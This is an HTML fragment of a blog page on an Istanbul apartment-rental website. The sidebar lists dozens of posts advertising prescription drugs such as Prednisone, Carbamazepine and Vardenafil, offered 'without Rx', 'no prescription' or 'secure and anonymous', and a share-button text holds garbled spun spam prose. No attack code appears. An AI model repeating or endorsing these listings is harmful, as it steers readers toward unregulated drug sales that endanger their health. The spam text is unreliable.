	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.flatsinistanbul.com%2Fdiscount-drugs-online-pharmacy-generic-zofran-online-pharmacy-best-deal-on-generic-drugs%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
					<span class="mkdf-social-network-icon fa fa-facebook"></span>
			</a>
</li><li class="mkdf-twitter-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=language+generic+Zofran+Online+Pharmacy%2C+emotion+is+running+this+workshop+for+a+19+of+which+Qader+Karam+area%2C+and+ https://www.flatsinistanbul.com/discount-drugs-online-pharmacy-generic-zofran-online-pharmacy-best-deal-on-generic-drugs/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
					<span class="mkdf-social-network-icon fa fa-twitter"></span>
			</a>
</li><li class="mkdf-linkedin-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fdiscount-drugs-online-pharmacy-generic-zofran-online-pharmacy-best-deal-on-generic-drugs%2F&amp;title=Discount+Drugs+Online+Pharmacy+%7C+Generic+Zofran+Online+Pharmacy+%7C+Best+Deal+On+Generic+Drugs&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="mkdf-social-network-icon fa fa-linkedin"></span>
			</a>
</li><li class="mkdf-pinterest-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fdiscount-drugs-online-pharmacy-generic-zofran-online-pharmacy-best-deal-on-generic-drugs%2F&amp;description=Discount Drugs Online Pharmacy | Generic Zofran Online Pharmacy | Best Deal On Generic Drugs&amp;media=&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="mkdf-social-network-icon fa fa-pinterest"></span>
			</a>
</li>	</ul>
</div>    </div>
                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        by    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://www.flatsinistanbul.com/author/flatsin_istanbul/">
        Flats Istanbul    </a>
</div>                                                <div class="mkdf-blog-like">
	<a href="#" class="mkdf-like" id="mkdf-like-5160-242" title="Like this"><i class="icon_heart_alt"></i><span>1</span></a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>	<div class="mkdf-blog-single-navigation">
		<div class="mkdf-blog-single-navigation-inner clearfix">
                                                            <div class="mkdf-blog-single-nav-wrapper">
                            <a itemprop="url" class="mkdf-blog-single-prev mkdf-no-nav-image" href="https://www.flatsinistanbul.com/order-lipitor-online-usa-flatsinistanbul-com/">
                                                                <span class="mkdf-blog-single-nav-image">
                                                                    </span>
                                                                <span class="mkdf-blog-single-nav-text">
                                    <span class="mkdf-blog-single-nav-label">Previous post</span>                                    <span class="mkdf-blog-single-nav-title">
                                        Order Lipitor Online Usa | flatsinistanbul.com                                    </span>
                                </span>
                                                            </a>
                        </div>
                                                                    <div class="mkdf-blog-single-nav-wrapper">
                            <a itemprop="url" class="mkdf-blog-single-next mkdf-no-nav-image" href="https://www.flatsinistanbul.com/buy-metoprolol-cheap-cheap-drugstore-online/">
                                                                <span class="mkdf-blog-single-nav-text">
                                    <span class="mkdf-blog-single-nav-label">Next post</span>                                    <span class="mkdf-blog-single-nav-title">
                                        Buy Metoprolol Cheap * Cheap Drugstore Online                                    </span>
                                </span>
                                                                    <span class="mkdf-blog-single-nav-image">
                                                                    </span>
                                                            </a>
                        </div>
                    		</div>
	</div>
			</div>
	</div>
			<div class="mkdf-sidebar-holder mkdf-grid-col-4">
			<aside class="mkdf-sidebar">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" id="searchform-20" action="https://www.flatsinistanbul.com/">
	<label class="screen-reader-text">Search for:</label>
	<div class="input-holder clearfix">
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:"/>
		<button type="submit" class="mkdf-search-submit"><i class="mkdf-icon-simple-line-icon icon-magnifier " ></i></button>
	</div>
</form></div><div id="text-25" class="widget widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">About US</h5></div>			<div class="textwidget"><p>Mr. Soner KARABABA has been renting short term apartments of his own since 1995. Flatsinistanbul was founded in 2003 to work in the short term apartment rental business.</p>
<p><a href="https://www.flatsinistanbul.com/about-us/">Read&#8230;</a></p>
</div>
		</div><div class="widget mkdf-blog-list-widget"><div class="mkdf-blog-list-holder mkdf-bl-simple mkdf-bl-one-column mkdf-tiny-space mkdf-bl-pag-no-pagination"  data-type=simple data-number-of-posts=-1 data-number-of-columns=1 data-space-between-items=tiny data-orderby=date data-order=ASC data-image-size=thumbnail data-title-tag=p data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-max-num-pages=0 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://www.flatsinistanbul.com/blog-1/" title="Blog #1">
					<img width="150" height="150" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-150x150.jpg 150w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-300x300.jpg 300w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-768x768.jpg 768w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-550x550.jpg 550w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-600x600.jpg 600w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-100x100.jpg 100w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/blog-1/" title="Blog #1">
            Blog #1            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/06/">
    
        June 16, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://www.flatsinistanbul.com/deneme/" title="Blog #2">
					<img width="150" height="150" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-150x150.jpg 150w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-300x300.jpg 300w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-768x768.jpg 768w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-550x550.jpg 550w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/deneme/" title="Blog #2">
            Blog #2            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/06/">
    
        June 16, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://www.flatsinistanbul.com/3-2/" title="Blog #3">
					<img width="150" height="150" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-150x150.jpg 150w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-300x300.jpg 300w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-768x768.jpg 768w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-550x550.jpg 550w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/3-2/" title="Blog #3">
            Blog #3            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/06/">
    
        June 16, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glipizide-best-order-prescription-drugs-online-pharmacy/" title="Glipizide Best Order &#8211; Prescription Drugs Online Pharmacy">
            Glipizide Best Order &#8211; Prescription Drugs Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-mebendazole-pills-free-worldwide-delivery-flatsinistanbul-com/" title="Purchase Mebendazole Pills * Free Worldwide Delivery * flatsinistanbul.com">
            Purchase Mebendazole Pills * Free Worldwide Delivery * flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-much-is-cozaar-cost-www-flatsinistanbul-com/" title="How Much Is Cozaar Cost | www.flatsinistanbul.com">
            How Much Is Cozaar Cost | www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/tadalafil-online-discount-canadian-pharmacy-online/" title="Tadalafil Online. Discount Canadian Pharmacy Online">
            Tadalafil Online. Discount Canadian Pharmacy Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/finpecia-for-order/" title="Finpecia For Order">
            Finpecia For Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/caverta-purchase-cheap-caverta-online-pharmacy-reviews/" title="Caverta Purchase Cheap &#8211; Caverta Online Pharmacy Reviews">
            Caverta Purchase Cheap &#8211; Caverta Online Pharmacy Reviews            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/online-support-24-hours-safe-place-to-buy-bupropion-online-free-worldwide-delivery/" title="Online Support 24 Hours | Safe Place To Buy Bupropion Online | Free Worldwide Delivery">
            Online Support 24 Hours | Safe Place To Buy Bupropion Online | Free Worldwide Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/silagra-online-sale-silagra-canadian-pharmacy/" title="Silagra Online Sale. Silagra Canadian Pharmacy">
            Silagra Online Sale. Silagra Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/no-prescription-glucophage-pills-best-pharmacy-to-purchase-generic-drugs-flexible-payment-options/" title="No Prescription Glucophage Pills | Best Pharmacy To Purchase Generic Drugs | Flexible Payment Options">
            No Prescription Glucophage Pills | Best Pharmacy To Purchase Generic Drugs | Flexible Payment Options            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/valtrex-pills-order-flatsinistanbul-com/" title="Valtrex Pills Order | flatsinistanbul.com">
            Valtrex Pills Order | flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-proscar-pills-purchase-canada-drugs-online-pharmacy/" title="Generic Proscar Pills Purchase &#8211; Canada Drugs Online Pharmacy">
            Generic Proscar Pills Purchase &#8211; Canada Drugs Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-vasotec-online-vasotec-without-rx/" title="Generic Vasotec Online | Vasotec Without Rx">
            Generic Vasotec Online | Vasotec Without Rx            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-prednisone-generic-trackable-delivery-flatsinistanbul-com/" title="Where To Purchase Prednisone Generic. Trackable Delivery. flatsinistanbul.com">
            Where To Purchase Prednisone Generic. Trackable Delivery. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-lamisil-overseas/" title="Buy Lamisil Overseas">
            Buy Lamisil Overseas            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-celebrex-online-usa-cheap-celecoxib-generic/" title="Order Celebrex Online Usa. Cheap Celecoxib Generic">
            Order Celebrex Online Usa. Cheap Celecoxib Generic            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-ondansetron-pills-cheap-secure-and-anonymous/" title="Buy Ondansetron Pills Cheap &#8211; Secure And Anonymous">
            Buy Ondansetron Pills Cheap &#8211; Secure And Anonymous            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-robaxin-france-price-prescription-drugs/" title="Cheap Robaxin France &#8211; Price Prescription Drugs">
            Cheap Robaxin France &#8211; Price Prescription Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-ampicillin-online-top-online-pharmacy/" title="How To Get Ampicillin Online &#8211; Top Online Pharmacy">
            How To Get Ampicillin Online &#8211; Top Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/non-prescription-carbamazepine-canada/" title="Non Prescription Carbamazepine Canada">
            Non Prescription Carbamazepine Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-topamax-pills-no-rx-online-pharmacy/" title="Order Topamax Pills &#8211; No Rx Online Pharmacy">
            Order Topamax Pills &#8211; No Rx Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-albenza-brand-pills/" title="Purchase Albenza Brand Pills">
            Purchase Albenza Brand Pills            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/free-viagra-samples-arcoxia-tablets-free-shipping/" title="Free Viagra Samples. Arcoxia Tablets. Free Shipping">
            Free Viagra Samples. Arcoxia Tablets. Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-way-to-buy-topiramate-drugstore-canada/" title="Best Way To Buy Topiramate | Drugstore Canada">
            Best Way To Buy Topiramate | Drugstore Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/kamagra-online-us-pharmacy-free-courier-delivery-buy-generic-medications/" title="Kamagra Online Us Pharmacy. Free Courier Delivery. Buy Generic Medications">
            Kamagra Online Us Pharmacy. Free Courier Delivery. Buy Generic Medications            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-kamagra-pills-cheap-kamagra-for-sale/" title="Buy Kamagra Pills | Cheap Kamagra For Sale">
            Buy Kamagra Pills | Cheap Kamagra For Sale            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-valtrex-usa-over-the-counter-valtrex-generic/" title="buy Valtrex USA. Over The Counter Valtrex Generic">
            buy Valtrex USA. Over The Counter Valtrex Generic            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/discount-avapro-online/" title="Discount Avapro Online">
            Discount Avapro Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-nexium-italy-best-site-to-buy-nexium-40-mg-online/" title="cheap Nexium Italy | Best Site To Buy Nexium 40 mg Online">
            cheap Nexium Italy | Best Site To Buy Nexium 40 mg Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-quality-and-extra-low-prices-can-you-buy-vardenafil-without-a-prescription-trackable-delivery/" title="Best Quality And Extra Low Prices | Can You Buy Vardenafil Without A Prescription | Trackable Delivery">
            Best Quality And Extra Low Prices | Can You Buy Vardenafil Without A Prescription | Trackable Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-keflex-canada-secure-and-anonymous/" title="Low Cost Keflex Canada &#8211; Secure And Anonymous">
            Low Cost Keflex Canada &#8211; Secure And Anonymous            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
